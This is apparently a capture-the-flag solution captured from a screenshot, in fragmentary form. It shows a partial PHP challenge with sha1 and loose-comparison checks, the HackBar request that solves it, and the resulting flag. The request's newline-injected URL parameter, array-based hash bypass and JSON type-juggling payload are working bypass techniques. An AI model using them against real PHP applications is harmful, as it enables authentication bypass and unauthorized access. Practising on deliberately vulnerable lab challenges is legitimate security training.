 不安全 182.116.62.85:20253/?aaa=%0apass_the_level_1%23
3
if (isset($_POST['admin']) and isset($_POST['root_pwd'])) {
if ($_POST['admin'] == $_POST['root_pwd'])
echo '<p>The level 2 can not pass!</p>';
// START FORM PROCESSING
else if (sha1($_POST['admin']) === sha1($_POST['root_pwd'])){
echo "here is level 3,do you kown how to overcome it?";
if (isset($_POST['level_3'])) {
$level_3 = json_decode($_POST['level_3']);
if ($level_3->result == $result) {
echo "success:".$flag;
}
else {
echo "you never beat me!";
}
}
else{
echo "out";
}
}
else{
die("no");
}
// perform validations on the form data
}
else{
echo '<p>out!</p>';
}
}
else{
echo 'nonono!';
}
echo '<hr>';
}
?> here is level 2here is level 3,do you kown how to overcome it?
success:flag{f03d41bf6c8d55f12324fd57f7a00427}
Elements Console Application Sources HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://182.116.62.85:20253/?aaa=%0apass_the_level_1%23
Enable POST
enctype
application/x-www-form-urlencoded
Body
admin[]=1&root_pwd[]=2&level_3={"result":0}
ADD HEADER
53%
0.2